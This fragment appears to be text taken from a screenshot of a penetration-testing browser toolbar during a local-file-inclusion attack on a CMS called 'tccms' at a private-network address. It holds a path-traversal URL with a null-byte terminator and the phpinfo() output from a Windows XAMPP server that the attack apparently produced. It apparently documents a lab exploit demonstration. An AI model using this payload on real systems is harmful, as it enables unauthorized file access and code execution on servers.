 SQL- XSS- Encryption- Encoding- Other-
http://192.168.152.160/tccms/index.php?d=../../1.txt%00
Enable Post data Enable Referrer
PHP Version 5.2.9
php
System Windows NT R-IWZHLNY 5.2 build 3790
Build Date Feb 25 2009 15:51:41
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225